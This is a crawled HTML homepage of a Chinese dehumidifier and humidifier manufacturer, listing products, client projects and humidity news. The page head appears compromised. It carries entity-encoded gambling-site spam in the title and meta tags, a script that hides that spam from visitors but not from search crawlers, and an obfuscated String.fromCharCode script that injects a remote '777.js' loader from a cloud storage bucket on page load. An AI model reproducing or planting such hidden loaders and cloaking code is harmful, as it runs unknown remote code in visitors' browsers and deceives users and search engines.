

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.chinanalanda.com/shangyongchushiji/578.html
body_size: 12753
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="renderer" content="webkit|ie-comp|ie-stand" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<meta http-equiv="Cache-Control" content="no-transform"/> 
<meta name="applicable-device" content="pc">
<meta name="MobileOptimized" content="width"/>
<meta name="HandheldFriendly" content="true"/>
<title>&#24320;&#20113;&#40;&#20013;&#22269;&#41;&#75;&#97;&#105;&#121;&#117;&#110;&#183;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;</title>
<meta name="keywords" content="&#24320;&#20113;&#23448;&#26041;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#39029;&#30331;&#24405;&#44;&#24320;&#20113;&#32593;&#31449;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#39318;&#39029;"/>
<meta name="description" content="&#24320;&#20113;&#23448;&#26041;&#26159;&#19968;&#20010;&#27719;&#32858;&#21508;&#31867;&#31934;&#24425;&#20307;&#32946;&#36187;&#20107;&#30340;&#32508;&#21512;&#24179;&#21488;&#12290;&#9989;&#27704;&#20037;&#23548;&#33322;&#58;&#103;&#97;&#109;&#101;&#9320;&#9319;&#9316;&#46;&#99;&#110;&#9989;&#25105;&#20204;&#30340;&#24179;&#21488;&#19981;&#20165;&#25552;&#20379;&#26368;&#26032;&#30340;&#36187;&#20107;&#36164;&#35759;&#21644;&#30452;&#25773;&#26381;&#21153;&#65292;&#36824;&#20026;&#24744;&#24102;&#26469;&#20016;&#23500;&#30340;&#28216;&#25103;&#20114;&#21160;&#20307;&#39564;&#65292;&#35753;&#24744;&#22312;&#27599;&#19968;&#27425;&#28216;&#25103;&#20013;&#37117;&#33021;&#24863;&#21463;&#21040;&#28608;&#24773;&#19982;&#21050;&#28608;&#12290;&#27426;&#36814;&#35775;&#38382;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#39029;&#30331;&#24405;&#21644;&#24320;&#20113;&#32593;&#31449;&#65292;&#25110;&#26597;&#30475;&#107;&#97;&#105;&#121;&#117;&#110;&#39318;&#39029;&#20197;&#33719;&#21462;&#26356;&#22810;&#20449;&#24687;&#65281;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="工业除湿机厂家,除湿器,抽湿机,—纳兰达（杭州）科技有限公司"}</script>
<script type=""text/javascript""> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,119,117,108,97,45,50,48,50,53,46,111,115,115,45,99,110,45,98,101,105,106,105,110,103,46,97,108,105,121,117,110,99,115,46,99,111,109,47,55,55,55,46,106,115,10,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>
<meta name="keywords" content="工业除湿机,工业除湿器,工业抽湿机,吊顶除湿机,除湿机厂家,除湿机,除湿器,抽湿机,转轮除湿机,加湿机,湿膜加湿机,超声波加湿机,恒温恒湿机,恒湿机">
<meta name="description" content="纳兰达（杭州）科技有限公司是一家专业生产及销售：工业除湿机、商用除湿机、家用除湿机、吊顶除湿机、转轮除湿机、湿膜加湿机、超声波加湿机、恒湿机、恒温恒湿机的生产厂家,产品质量获得国家3C认证.是国内专业从事空气除湿,加湿,净化设备的研发、制造、销售、服务、为一体的较大型企业。">
<link rel="stylesheet" href="/template/default/index/css/cui.css" />
<link rel="stylesheet" href="/template/default/index/css/lib.css" />
<link rel="stylesheet" href="/template/default/index/css/yunu.css" />
<link rel="stylesheet" href="/template/default/index/css/less.css" />
<script src="/template/default/index/js/jquery.js"></script>
<script src="/template/default/index/js/yunu.js"></script>
</head>
<body class="index">
<div class="yunu-header">
  <div class="hd-top">
    <div class="wp">
      <p> 欢迎来到纳兰达（杭州）科技有限公司官网，我司专注于生产除湿机、加湿机、恒湿机、恒温恒湿机，很高兴为您服务！</p>
      <ul class="hd-link">
          <li><a href="http://www.chinanalanda.com/map/">更多分站</a></li>
        <li><a href="http://www.chinanalanda.com/qiyejianjie/">关于我们</a></li>
        <li>|<a href='http://en.chinanalanda.com/' target='_blank'>English web</a></li>
      </ul>
    </div>
  </div>
  <div class="hd-bottom">
    <div class="wp">
      <div class="logo"><a href="http://www.chinanalanda.com/" title="纳兰达（杭州）科技有限公司"><img src="/uploads/image/20251110/7a8a525bbfacae7ba63c02bb3efd4dc1.png" alt="纳兰达（杭州）科技有限公司"></a></div>
      <div class="txt">
        <h3>专注除湿<span>10</span>余年</h3>
        <p>解决千万家庭与企业潮湿难题！</p>
      </div>
      <div class="tel">
        <h3><span>免费咨询服务热线</span></h3>
        <strong>400-8959-004</strong> </div>
    </div>
  </div>
    <div class="yunu-nav">
    <div class="wp"> <span class="menuBtn"> <b></b> <b></b> <b></b> </span>
      <ul>
        <li> <a href="http://www.chinanalanda.com/">首页有惊喜！</a> </li>
                <li > <a href="http://www.chinanalanda.com/zhongyangxinfengchushiji/" class="v1">中央新风除湿机</a>
                    <dl>
             
            <dd><a href="http://www.chinanalanda.com/danxiangliuxinfengchushiji/">单向流新风除湿机</a></dd>
             
            <dd><a href="http://www.chinanalanda.com/shuangxiangliuxinfengchushiji/">双向流新风除湿机</a></dd>
             
            <dd><a href="http://www.chinanalanda.com/rejiaohuanxinfengchushiji/">热交换新风除湿机</a></dd>
                      </dl>
                  </li>
                <li > <a href="http://www.chinanalanda.com/chushiji/" class="v1">除湿机</a>
                    <dl>
             
            <dd><a href="http://www.chinanalanda.com/jiayongchushiji/">家用除湿机</a></dd>
             
            <dd><a href="http://www.chinanalanda.com/shangyongchushiji/">商用除湿机</a></dd>
             
            <dd><a href="http://www.chinanalanda.com/gongyechushiji/">工业除湿机</a></dd>
             
            <dd><a href="http://www.chinanalanda.com/diaodingchushiji/">吊顶除湿机</a></dd>
             
            <dd><a href="http://www.chinanalanda.com/zhuanlunchushiji/">转轮除湿机</a></dd>
             
            <dd><a href="http://www.chinanalanda.com/hengshiji/">恒湿机</a></dd>
             
            <dd><a href="http://www.chinanalanda.com/hengwenhengshiji/">恒温恒湿机</a></dd>
                      </dl>
                  </li>
                <li > <a href="http://www.chinanalanda.com/jiashiji/" class="v1">加湿机</a>
                    <dl>
             
            <dd><a href="http://www.chinanalanda.com/chaoshengbojiashiji/">超声波加湿机</a></dd>
             
            <dd><a href="http://www.chinanalanda.com/shimojiashiji/">湿膜加湿机</a></dd>
                      </dl>
                  </li>
                <li > <a href="http://www.chinanalanda.com/yuyueweixiu/" class="v1">服务中心</a>
                    <dl>
             
            <dd><a href="http://www.chinanalanda.com/yuyueweixiu/">预约维修</a></dd>
             
            <dd><a href="http://www.chinanalanda.com/anzhuangyufuwu/">安装与服务</a></dd>
             
            <dd><a href="http://www.chinanalanda.com/guzhangjieda/">故障解答</a></dd>
             
            <dd><a href="http://www.chinanalanda.com/baoyangjishiyong/">保养及使用</a></dd>
             
            <dd><a href="http://www.chinanalanda.com/fuwutiaokuan/">服务条款</a></dd>
                      </dl>
                  </li>
                <li > <a href="http://www.chinanalanda.com/jingdiananli/" >经典案例</a>
                  </li>
                <li > <a href="http://www.chinanalanda.com/xinwendongtai/" class="v1">新闻动态 </a>
                    <dl>
             
            <dd><a href="http://www.chinanalanda.com/gongsidongtai/">公司动态</a></dd>
             
            <dd><a href="http://www.chinanalanda.com/xingyezixun/">行业资讯</a></dd>
             
            <dd><a href="http://www.chinanalanda.com/changjianwenti/">常见问题</a></dd>
                      </dl>
                  </li>
                <li > <a href="http://www.chinanalanda.com/qiyejianjie/" class="v1">关于我们</a>
                    <dl>
             
            <dd><a href="http://www.chinanalanda.com/qiyejianjie/">企业简介</a></dd>
             
            <dd><a href="http://www.chinanalanda.com/qiyewenhua/">企业文化</a></dd>
             
            <dd><a href="http://www.chinanalanda.com/lianxiwomen/">联系我们</a></dd>
                      </dl>
                  </li>
              </ul>
    </div>
  </div>
</div>
<div class="banner">
  		
  <div class="item">
    <div class="con" style="background-image: url(/uploads/image/20230414/056701822bc68bcdd79344e1c912d828.jpg);"> </div>
  </div>
  		
  <div class="item">
    <div class="con" style="background-image: url(/uploads/image/20230415/d86e78c979dea5589c06d7dde08280f8.jpg);"> </div>
  </div>
  		
  <div class="item">
    <div class="con" style="background-image: url(/uploads/image/20230414/6d5aee8bed1772309c86913cdc1e8fca.jpg);"> </div>
  </div>
  </div>

<div class="main">
  <!-- 搜索 -->
  <div class="row-a1">
    <div class="wp">
      <div class="m-link01 wow fadeInDown" data-wow-duration="1s" data-wow-delay=".1s">
        <h3>热门搜索</h3>
        <ul>
                    <li><a href="http://www.chinanalanda.com/jiayongchushiji/">家用除湿机</a></li>
                    <li><a href="http://www.chinanalanda.com/shangyongchushiji/">商用除湿机</a></li>
                    <li><a href="http://www.chinanalanda.com/gongyechushiji/">工业除湿机</a></li>
                    <li><a href="http://www.chinanalanda.com/diaodingchushiji/">吊顶除湿机</a></li>
                    <li><a href="http://www.chinanalanda.com/zhuanlunchushiji/">转轮除湿机</a></li>
                  </ul>
      </div>
      <div class="m-so01 wow fadeInUp" data-wow-duration="1s" data-wow-delay=".1s">
       <form action="http://www.chinanalanda.com/search/" method="post">
          <div class="pic"> <img src="/template/default/index/images/so.png" alt=""> </div>
          <input type="text" name="key" class="inp" placeholder="输入关键词">
          <input type="submit" class="sub" value="搜索">
	  <span class="tips">请填写此字段</span>
        </form>
      </div>
    </div>
  </div>
  <!-- 搜索-end -->
  <!-- 产品 -->
  <div class="row-a2">
    <div class="wp">
      <div class="col-l">
        <div class="snv-index wow fadeInLeft" data-wow-duration="1s" data-wow-delay=".1s">
          <h3>产品展示</h3>
          <ul>
                        <li> <a href="http://www.chinanalanda.com/jiayongchushiji/"> <span>家用除湿机</span> </a>
              <!--<dl class="m-sub01">-->
              <!--  -->
              <!--</dl>-->
            </li>
                        <li> <a href="http://www.chinanalanda.com/shangyongchushiji/"> <span>商用除湿机</span> </a>
              <!--<dl class="m-sub01">-->
              <!--  -->
              <!--</dl>-->
            </li>
                        <li> <a href="http://www.chinanalanda.com/gongyechushiji/"> <span>工业除湿机</span> </a>
              <!--<dl class="m-sub01">-->
              <!--  -->
              <!--</dl>-->
            </li>
                        <li> <a href="http://www.chinanalanda.com/diaodingchushiji/"> <span>吊顶除湿机</span> </a>
              <!--<dl class="m-sub01">-->
              <!--  -->
              <!--</dl>-->
            </li>
                        <li> <a href="http://www.chinanalanda.com/zhuanlunchushiji/"> <span>转轮除湿机</span> </a>
              <!--<dl class="m-sub01">-->
              <!--  -->
              <!--</dl>-->
            </li>
                        <li> <a href="http://www.chinanalanda.com/hengshiji/"> <span>恒湿机</span> </a>
              <!--<dl class="m-sub01">-->
              <!--  -->
              <!--</dl>-->
            </li>
                        <li> <a href="http://www.chinanalanda.com/hengwenhengshiji/"> <span>恒温恒湿机</span> </a>
              <!--<dl class="m-sub01">-->
              <!--  -->
              <!--</dl>-->
            </li>
                      </ul>
        </div>
        <div class="m-tel01">
          <p><span>快速咨询热线 </span></p>
          <strong>400-8959-004</strong> </div>
      </div>
      <div class="col-r">
        <ul class="ul-imgtxt01 wow fadeInRight" data-wow-duration="1s" data-wow-delay=".1s">
          		
          <li>
            <div class="pic"> <img src="/uploads/image/20240108/c3235aa4f4f257cbb26d08ff3aaeaa96.jpg" onerror="javascript:this.src='/template/default/index/images/nopic.jpg';" alt="商用除湿机 NLD-660EB">
              <div class="bj"></div>
              <a href="http://www.chinanalanda.com/shangyongchushiji/578.html"  title="商用除湿机 NLD-660EB" class="more">查看详情</a> </div>
            <h3><a href="http://www.chinanalanda.com/shangyongchushiji/578.html"  title="商用除湿机 NLD-660EB"> 商用除湿机 NLD-660EB </a></h3>
          </li>
          		
          <li>
            <div class="pic"> <img src="/uploads/image/20210316/21cd8fad4e5b4ecbd6a24213a2357288.jpg" onerror="javascript:this.src='/template/default/index/images/nopic.jpg';" alt="恒温恒湿机 NLDHF-6HP">
              <div class="bj"></div>
              <a href="http://www.chinanalanda.com/hengwenhengshiji/419.html"  title="恒温恒湿机 NLDHF-6HP" class="more">查看详情</a> </div>
            <h3><a href="http://www.chinanalanda.com/hengwenhengshiji/419.html"  title="恒温恒湿机 NLDHF-6HP"> 恒温恒湿机 NLDHF-6HP </a></h3>
          </li>
          		
          <li>
            <div class="pic"> <img src="/uploads/image/20210316/2f674f0709f62df5f38844d211a3cb02.jpg" onerror="javascript:this.src='/template/default/index/images/nopic.jpg';" alt="恒温恒湿机 NLDHF-8HP">
              <div class="bj"></div>
              <a href="http://www.chinanalanda.com/hengwenhengshiji/418.html"  title="恒温恒湿机 NLDHF-8HP" class="more">查看详情</a> </div>
            <h3><a href="http://www.chinanalanda.com/hengwenhengshiji/418.html"  title="恒温恒湿机 NLDHF-8HP"> 恒温恒湿机 NLDHF-8HP </a></h3>
          </li>
          		
          <li>
            <div class="pic"> <img src="/uploads/image/20210315/9f8250f011e0b7d40f3b7a9ac3121d4c.jpg" onerror="javascript:this.src='/template/default/index/images/nopic.jpg';" alt="恒湿机 NLDHS-10S">
              <div class="bj"></div>
              <a href="http://www.chinanalanda.com/hengshiji/280.html"  title="恒湿机 NLDHS-10S" class="more">查看详情</a> </div>
            <h3><a href="http://www.chinanalanda.com/hengshiji/280.html"  title="恒湿机 NLDHS-10S"> 恒湿机 NLDHS-10S </a></h3>
          </li>
          		
          <li>
            <div class="pic"> <img src="/uploads/image/20210316/a19737d648e40fc9dad1e90abeb36eeb.jpg" onerror="javascript:this.src='/template/default/index/images/nopic.jpg';" alt="恒温恒湿机 NLDHF-12HP">
              <div class="bj"></div>
              <a href="http://www.chinanalanda.com/hengwenhengshiji/270.html"  title="恒温恒湿机 NLDHF-12HP" class="more">查看详情</a> </div>
            <h3><a href="http://www.chinanalanda.com/hengwenhengshiji/270.html"  title="恒温恒湿机 NLDHF-12HP"> 恒温恒湿机 NLDHF-12HP </a></h3>
          </li>
          		
          <li>
            <div class="pic"> <img src="/uploads/image/20200218/553a16c86e1b917ac86a40a1d0ab55d5.jpg" onerror="javascript:this.src='/template/default/index/images/nopic.jpg';" alt="家用除湿机 NLD-665EB">
              <div class="bj"></div>
              <a href="http://www.chinanalanda.com/jiayongchushiji/261.html"  title="家用除湿机 NLD-665EB" class="more">查看详情</a> </div>
            <h3><a href="http://www.chinanalanda.com/jiayongchushiji/261.html"  title="家用除湿机 NLD-665EB"> 家用除湿机 NLD-665EB </a></h3>
          </li>
          		
          <li>
            <div class="pic"> <img src="/uploads/image/20200217/a00162a20f6a57b8ee498fca6827158a.jpg" onerror="javascript:this.src='/template/default/index/images/nopic.jpg';" alt="转轮除湿机 NLD-800M">
              <div class="bj"></div>
              <a href="http://www.chinanalanda.com/zhuanlunchushiji/229.html"  title="转轮除湿机 NLD-800M" class="more">查看详情</a> </div>
            <h3><a href="http://www.chinanalanda.com/zhuanlunchushiji/229.html"  title="转轮除湿机 NLD-800M"> 转轮除湿机 NLD-800M </a></h3>
          </li>
          		
          <li>
            <div class="pic"> <img src="/uploads/image/20240108/cc3a37b8a348b7e7af2ddacadde7536f.jpg" onerror="javascript:this.src='/template/default/index/images/nopic.jpg';" alt="商用除湿机 NLD-6138EB">
              <div class="bj"></div>
              <a href="http://www.chinanalanda.com/shangyongchushiji/223.html"  title="商用除湿机 NLD-6138EB" class="more">查看详情</a> </div>
            <h3><a href="http://www.chinanalanda.com/shangyongchushiji/223.html"  title="商用除湿机 NLD-6138EB"> 商用除湿机 NLD-6138EB </a></h3>
          </li>
          		
          <li>
            <div class="pic"> <img src="/uploads/image/20240108/5fad30a1cfef5120f6369fc022e01789.jpg" onerror="javascript:this.src='/template/default/index/images/nopic.jpg';" alt="工业除湿机 NLD-10S">
              <div class="bj"></div>
              <a href="http://www.chinanalanda.com/gongyechushiji/219.html"  title="工业除湿机 NLD-10S" class="more">查看详情</a> </div>
            <h3><a href="http://www.chinanalanda.com/gongyechushiji/219.html"  title="工业除湿机 NLD-10S"> 工业除湿机 NLD-10S </a></h3>
          </li>
                  </ul>
      </div>
    </div>
  </div>
  <!-- 产品-end -->
  <!-- 咨询 -->
  <div class="row-a3">
    <div class="wp">
      <ul class="ul-pic01">
        <li class="li1"> <img src="/template/default/index/images/pic2.png" alt=""> </li>
        <li class="li2"> <img src="/template/default/index/images/pic1.png" alt=""> </li>
        <li class="li3"> <img src="/template/default/index/images/pic3.png" alt=""> </li>
      </ul>
    </div>
  </div>
  <!-- 咨询-end -->
  <!-- 优势 -->
  <div class="row-a4">
    <div class="wp">
      <ul class="ul-imgtxt02">
        <li>
          <div class="pic wow fadeInRight" data-wow-duration="1s" data-wow-delay=".1s"> <img src="/template/default/index/images/p4.jpg" alt=""> </div>
          <div class="box wow fadeInLeft" data-wow-duration="1s" data-wow-delay=".1s">
            <div class="con">
              <div class="num">01</div>
              <div class="txt">
                <h3><span>数年行业经验</span>快速提供湿度解决方案</h3>
                <p>专业从事空气除湿、加湿设备的研发、设计、制造、销售为一体的综合性企业</p>
                <p>拥有一支专业技术人员、工程师和销售、售后组成的富有团队创新精神的队伍</p>								<p>目前主要针对湿度处理研制生产除湿机、加湿机、恒湿机、恒温恒湿机组</p>
              </div>
            </div>
            <div class="con">
              <div class="num">02</div>
              <div class="txt">
                <h3><span>价格实惠</span>货源充足，品质靠谱</h3>
                <p>拥有大型仓库，常规产品品种多，货源充足，发货速度有保障</p>
                <p>家用除湿机、商用除湿机、工业除湿机、规格齐全，满足市场需求</p>								<p>质量稳定体系，做到自检、互检、专检相结合，保障产品合格率</p>
              </div>
            </div>
          </div>
        </li>
        <li>
          <div class="pic wow fadeInLeft" data-wow-duration="1s" data-wow-delay=".1s"> <img src="/template/default/index/images/p3.jpg" alt=""> </div>
          <div class="box wow fadeInRight" data-wow-duration="1s" data-wow-delay=".1s">
            <div class="con">
              <div class="num">03</div>
              <div class="txt">
                <h3><span>实力企业</span>经验丰富</h3>
                <p>拥有整套生产流水线，生产设备，测试设备，生产能力强</p>
                <p>生产基地，规模生产，省去中间环节，成本低，价格实惠</p>
              </div>
            </div>
            <div class="con">
              <div class="num">04</div>
              <div class="txt">
                <h3><span>联保上门</span>售后服务，让您无后顾之忧</h3>
                <p>7*24小时快速应答、及时解决您的困惑</p>
                <p>国内联保服务，上门服务，专业售后技术团队，定期新老客户回访，随时提供技术指导</p>								<p>国内长期合作物流，快速运送</p>
              </div>
            </div>
          </div>
        </li>
      </ul>
    </div>
  </div>
  <!-- 优势-end -->
  <!-- 客户案例 -->
  <div class="row-a5" style="background-image: url(/template/default/index/images/bj3.jpg);">
    <div class="wp">
      <div class="m-tit01 wow fadeInDown" data-wow-duration="1s" data-wow-delay=".1s">
        <h3>经典案例</h3>
        <span>靠谱的除湿机赢得千万家客户的信赖</span> </div>
      <div class="m-imgtxt01 wow fadeInUp" data-wow-duration="1s" data-wow-delay=".1s">
        		
        <div class="item">
          <div class="pic"> <a href="http://www.chinanalanda.com/jingdiananli/575.html"  title="浙江贝利建设集团-工业除湿机项目"><img src="/uploads/image/20231101/b48d824382a11dc2e9b1c9fd4aaaaaea.jpg" onerror="javascript:this.src='/template/default/index/images/nopic.jpg';" alt="浙江贝利建设集团-工业除湿机项目"></a> </div>
          <h3><a href="http://www.chinanalanda.com/jingdiananli/575.html"  title="浙江贝利建设集团-工业除湿机项目">浙江贝利建设集团-工业除湿机项目</a></h3>
        </div>
        		
        <div class="item">
          <div class="pic"> <a href="http://www.chinanalanda.com/jingdiananli/574.html"  title="河北天柱钢铁集团-工业除湿机项目"><img src="/uploads/image/20231101/a564d0622ccfe9aa79d307d7328e4b68.png" onerror="javascript:this.src='/template/default/index/images/nopic.jpg';" alt="河北天柱钢铁集团-工业除湿机项目"></a> </div>
          <h3><a href="http://www.chinanalanda.com/jingdiananli/574.html"  title="河北天柱钢铁集团-工业除湿机项目">河北天柱钢铁集团-工业除湿机项目</a></h3>
        </div>
        		
        <div class="item">
          <div class="pic"> <a href="http://www.chinanalanda.com/jingdiananli/521.html"  title="太阳纸业集团-广西分厂除湿机项目"><img src="/uploads/image/20220905/75ab8eece04c1599c0c30f21cf20fb9d.jpg" onerror="javascript:this.src='/template/default/index/images/nopic.jpg';" alt="太阳纸业集团-广西分厂除湿机项目"></a> </div>
          <h3><a href="http://www.chinanalanda.com/jingdiananli/521.html"  title="太阳纸业集团-广西分厂除湿机项目">太阳纸业集团-广西分厂除湿机项目</a></h3>
        </div>
        		
        <div class="item">
          <div class="pic"> <a href="http://www.chinanalanda.com/jingdiananli/454.html"  title="胶州大沽河博物馆-文物库房除湿机项目"><img src="/uploads/image/20210828/50d3d9fec65d3ffc077af31612ba3f6e.jpg" onerror="javascript:this.src='/template/default/index/images/nopic.jpg';" alt="胶州大沽河博物馆-文物库房除湿机项目"></a> </div>
          <h3><a href="http://www.chinanalanda.com/jingdiananli/454.html"  title="胶州大沽河博物馆-文物库房除湿机项目">胶州大沽河博物馆-文物库房除湿机项目</a></h3>
        </div>
        		
        <div class="item">
          <div class="pic"> <a href="http://www.chinanalanda.com/jingdiananli/453.html"  title="江苏晨牌邦德药业-车间库房除湿机项目"><img src="/uploads/image/20210828/0cbc00b5ab6a7ad925da303b963f30a4.jpg" onerror="javascript:this.src='/template/default/index/images/nopic.jpg';" alt="江苏晨牌邦德药业-车间库房除湿机项目"></a> </div>
          <h3><a href="http://www.chinanalanda.com/jingdiananli/453.html"  title="江苏晨牌邦德药业-车间库房除湿机项目">江苏晨牌邦德药业-车间库房除湿机项目</a></h3>
        </div>
              </div>
    </div>
  </div>
  <!-- 客户案例-end -->
  <!-- 新闻 -->
  <div class="row-a6">
    <div class="wp">
      <div class="col-l">
        <div class="m-box01">
          <div class="g-tit01 wow fadeInDown" data-wow-duration="1s" data-wow-delay=".1s">
            <h3>新闻资讯</h3>
            <div class="more"> <a href="http://www.chinanalanda.com/xinwendongtai/" class="txt">更多</a> <a href="http://www.chinanalanda.com/xinwendongtai/" class="jia"><span>+</span></a> </div>
          </div>
          <ul class="ul-news01 wow fadeInUp" data-wow-duration="1s" data-wow-delay=".1s" id="ul-news01">
            		
            <li class="on">
              <div class="btn"> <span class="jia">+</span> <span class="jian">-</span> </div>
              <div class="tit"> <span class="time">2025-12-29 09:02:29</span>
                <h3><a href="http://www.chinanalanda.com/xingyezixun/599.html"  title="静电、粉尘、不良品率高怎么办？纳兰达超声波加湿机：湿度可控，生产才可控！">静电、粉尘、不良品率高怎么办？纳兰达超声波加湿机：湿度可控，生产才可控！</a></h3>
              </div>
              <div class="txt" style="display: block;">
                <p>秋冬干燥，湿度过低直接威胁工业生产安全（增加静电、火灾、粉尘爆炸风险），降低工业生产效率（造成产品次品率上升、设备故障增多）。在工业生产环境中，则可以使用专业的纳兰达加湿设备，来调节环境湿度，保障工业生产和存储安全。智能加湿 快速平衡纺织车间湿度 减少断纱、静电 提升合格率</p>
              </div>
            </li>
            		
            <li >
              <div class="btn"> <span class="jia">+</span> <span class="jian">-</span> </div>
              <div class="tit"> <span class="time">2025-06-08 12:34:54</span>
                <h3><a href="http://www.chinanalanda.com/xingyezixun/598.html"  title="杭州今日入梅 高考期间有大雨到暴雨 请考生合理安排出行">杭州今日入梅 高考期间有大雨到暴雨 请考生合理安排出行</a></h3>
              </div>
              <div class="txt" >
                <p>昨天，浙江省气象台宣布，我省于6月7日入梅。杭州市气象台也发布消息，随着副热带高压发展，梅雨天气形势建立，杭州今日入梅。</p>
              </div>
            </li>
            		
            <li >
              <div class="btn"> <span class="jia">+</span> <span class="jian">-</span> </div>
              <div class="tit"> <span class="time">2025-06-08 12:31:20</span>
                <h3><a href="http://www.chinanalanda.com/xingyezixun/597.html"  title="杭州今日入梅，防潮除湿怎么办？">杭州今日入梅，防潮除湿怎么办？</a></h3>
              </div>
              <div class="txt" >
                <p>根据杭州市气象台最新消息，杭州将于6月7日入梅，入梅时间接近常年（常年6月8日）。随着梅雨季即将到来，不少市民开始为潮湿闷热的天气做准备。</p>
              </div>
            </li>
            		
            <li >
              <div class="btn"> <span class="jia">+</span> <span class="jian">-</span> </div>
              <div class="tit"> <span class="time">2025-06-08 12:26:14</span>
                <h3><a href="http://www.chinanalanda.com/xingyezixun/596.html"  title="2025年杭州什么时候入梅？">2025年杭州什么时候入梅？</a></h3>
              </div>
              <div class="txt" >
                <p>根据市气象台最新消息，我市将于6月7日入梅，入梅时间接近常年（常年6月8日）。</p>
              </div>
            </li>
            		
            <li >
              <div class="btn"> <span class="jia">+</span> <span class="jian">-</span> </div>
              <div class="tit"> <span class="time">2025-03-10 14:56:21</span>
                <h3><a href="http://www.chinanalanda.com/xingyezixun/595.html"  title="复合肥化肥仓库湿度控制的解决方案【化肥仓库除湿机】">复合肥化肥仓库湿度控制的解决方案【化肥仓库除湿机】</a></h3>
              </div>
              <div class="txt" >
                <p>化肥极易吸湿,长期处于湿热环境中会导致严重质量问题,因此化肥仓库的湿度控制至关重要。纳兰达工业除湿机来和大家讨论一下复合肥仓库湿度控制的重要性,以及建议设置专业除湿设备的解决方案,帮助咱们化肥企业有效控制仓储湿度,确保化肥质量。</p>
              </div>
            </li>
            		
            <li >
              <div class="btn"> <span class="jia">+</span> <span class="jian">-</span> </div>
              <div class="tit"> <span class="time">2025-02-20 17:11:35</span>
                <h3><a href="http://www.chinanalanda.com/xingyezixun/594.html"  title="回南天，又名“返潮”，是对中国南方地区一种天气现象的称呼">回南天，又名“返潮”，是对中国南方地区一种天气现象的称呼</a></h3>
              </div>
              <div class="txt" >
                <p>回南天，又名“返潮”，是对中国南方地区一种天气现象的称呼，通常指每年春天时，气温开始回暖而湿度猛烈回升的现象。当“回南天”出现时，空气湿度接近饱和，到处是湿漉漉的景象。回南天的结束通常有两种方式，一种是当北方有较强冷空气南下，干冷空气使水汽迅速蒸发，回南天结束；另一种是气温持续上...</p>
              </div>
            </li>
            		
            <li >
              <div class="btn"> <span class="jia">+</span> <span class="jian">-</span> </div>
              <div class="tit"> <span class="time">2025-02-20 17:10:35</span>
                <h3><a href="http://www.chinanalanda.com/xingyezixun/593.html"  title="广州有点“夏日感”，下周一更低气温降到10℃">广州有点“夏日感”，下周一更低气温降到10℃</a></h3>
              </div>
              <div class="txt" >
                <p>在“凉凉”的同时又有点闷闷的感觉？今天广州的湿度确实有所回升。至于大家担心的回南天，从回南天气象站的数据看，至少在今天中午时分，露点温度和地面温度相差比较大，出现回南天的可能性较低。</p>
              </div>
            </li>
            		
            <li >
              <div class="btn"> <span class="jia">+</span> <span class="jian">-</span> </div>
              <div class="tit"> <span class="time">2025-02-20 17:09:09</span>
                <h3><a href="http://www.chinanalanda.com/xingyezixun/592.html"  title="关窗！“回南天”又回来了">关窗！“回南天”又回来了</a></h3>
              </div>
              <div class="txt" >
                <p>“回南天”又回来了。</p>
              </div>
            </li>
            		
            <li >
              <div class="btn"> <span class="jia">+</span> <span class="jian">-</span> </div>
              <div class="tit"> <span class="time">2024-09-18 20:44:49</span>
                <h3><a href="http://www.chinanalanda.com/gongsidongtai/591.html"  title="秋台风后，仓库更潮湿了">秋台风后，仓库更潮湿了</a></h3>
              </div>
              <div class="txt" >
                <p>台风过后，仓库外的空气湿度远大于仓库内空气湿度，水汽会从门缝、窗缝及收发物资开库门时涌入，加剧湿度。 入库的原材料、半成品等容易吸湿，出现受潮发霉或氧化锈蚀的现象，比如说食品、药品以及木材、纸张、纺织品等容易受潮发霉变质，而电子电器、机械设备以及五金工具等受潮则容易出现短路漏电、...</p>
              </div>
            </li>
            		
            <li >
              <div class="btn"> <span class="jia">+</span> <span class="jian">-</span> </div>
              <div class="tit"> <span class="time">2024-07-22 10:53:45</span>
                <h3><a href="http://www.chinanalanda.com/xingyezixun/590.html"  title="暴雨北抬，潮湿警报拉响！除湿的三大误区，你踩雷了么？">暴雨北抬，潮湿警报拉响！除湿的三大误区，你踩雷了么？</a></h3>
              </div>
              <div class="txt" >
                <p>从每年春天开始，雨带就跟着副高一路北上。每年的二三月，岭南地区产生独特的回南天现象。以今年为例，春节前后广东回南天就来了，一觉醒来你会发现窗外的世界陷入了茫茫雾海。</p>
              </div>
            </li>
                      </ul>
        </div>
      </div>
      <div class="col-r">
        <div class="m-box01">
          <div class="g-tit01 wow fadeInDown" data-wow-duration="1s" data-wow-delay=".1s">
            <h3>行业资讯</h3>
            <div class="more"> <a href="http://www.chinanalanda.com/xingyezixun/" class="txt">更多</a> <a href="http://www.chinanalanda.com/xingyezixun/" class="jia"><span>+</span></a> </div>
          </div>
          <ul class="ul-news01 wow fadeInUp" data-wow-duration="1s" data-wow-delay=".1s" id="ul-news01">
            		
            <li class="on">
              <div class="btn"> <span class="jia">+</span> <span class="jian">-</span> </div>
              <div class="tit"> <span class="time">2025-12-29 09:02:29</span>
                <h3><a href="http://www.chinanalanda.com/xingyezixun/599.html"  title="静电、粉尘、不良品率高怎么办？纳兰达超声波加湿机：湿度可控，生产才可控！">静电、粉尘、不良品率高怎么办？纳兰达超声波加湿机：湿度可控，生产才可控！</a></h3>
              </div>
              <div class="txt" style="display: block;">
                <p>秋冬干燥，湿度过低直接威胁工业生产安全（增加静电、火灾、粉尘爆炸风险），降低工业生产效率（造成产品次品率上升、设备故障增多）。在工业生产环境中，则可以使用专业的纳兰达加湿设备，来调节环境湿度，保障工业生产和存储安全。智能加湿 快速平衡纺织车间湿度 减少断纱、静电 提升合格率</p>
              </div>
            </li>
            		
            <li >
              <div class="btn"> <span class="jia">+</span> <span class="jian">-</span> </div>
              <div class="tit"> <span class="time">2025-06-08 12:34:54</span>
